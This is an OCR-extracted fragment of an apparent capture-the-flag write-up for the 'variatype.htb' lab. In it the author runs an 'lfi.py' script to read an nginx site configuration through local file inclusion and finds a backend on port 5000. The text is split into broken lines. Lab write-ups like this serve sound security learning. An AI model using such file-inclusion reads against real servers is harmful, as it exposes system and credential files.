
and credential leak we already had, so attention shifted to
the main domain.
The second vhost,
, told a different story:
variatype.htb
axura
@
labyrinth
:~
$
python
lfi.py
 /etc/nginx/sites-enabled/variatype.ht
server {

    listen 80 default_server;

    listen [::]:80 default_server;

    server_name _;

    return 301 http://variatype.htb$request_uri;

}

server {

    listen 80;

is reverse-proxied to
variatype.htb
127.0.0.1:5000
    server_name variatype.htb;

so the real target is the backend application behind nginx